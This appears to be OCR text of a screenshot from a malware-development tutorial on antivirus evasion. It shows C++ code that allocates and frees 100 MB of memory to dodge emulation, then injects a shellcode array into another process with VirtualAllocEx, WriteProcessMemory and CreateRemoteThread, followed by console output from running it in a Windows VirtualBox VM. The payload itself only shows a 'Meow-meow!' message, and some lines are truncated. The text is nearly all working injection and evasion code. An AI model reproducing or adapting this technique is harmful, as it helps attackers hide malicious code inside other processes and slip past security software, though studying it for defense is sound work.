 2021-12-21-simple-malware-av-evasion-3 : nvim — Konsole
File Edit View Bookmarks Settings Help
37 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
38 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21
39 "\x2e\x2e\x5e\x3d\x00";
40
41 HANDLE ph; // process handle
42 HANDLE rt; // remote thread
43 PVOID rb; // remote buffer
44
45 DWORD pid; // process ID
46 pid = atoi(argv[1]);
47
48 // allocate and fill 100 MB of memory
49 char *mem = NULL;
50 mem = (char *) malloc(100000000);
51
52 if (mem != NULL) {
53 memset(mem, 00, 100000000);
54 free(mem);
55
56 // parse process ID
57 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, D
58 printf("PID: %i", pid);
59
60 // allocate memory buffer for remote process
61 rb = VirtualAllocEx(ph, NULL, sizeof(my_paylo
62
63 // "copy" data between processes
64 WriteProcessMemory(ph, rb, my_payload, sizeof
65
66 // our process start new thread
67 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREA
68 CloseHandle(ph);
69 return 0;
70 }
71 }
NORMAL hack.cpp cpp utf-8[unix] 100% ≡ 7
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3> .\hack.exe
3212
PID: 3212
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3>
=^..^=
Meow-meow!
OK
System Manufacturer: innotek
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 61 Stepping 4 Genui
neIntel ~2195 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
4:46 PM
12/26/2021
1
Right Ctrl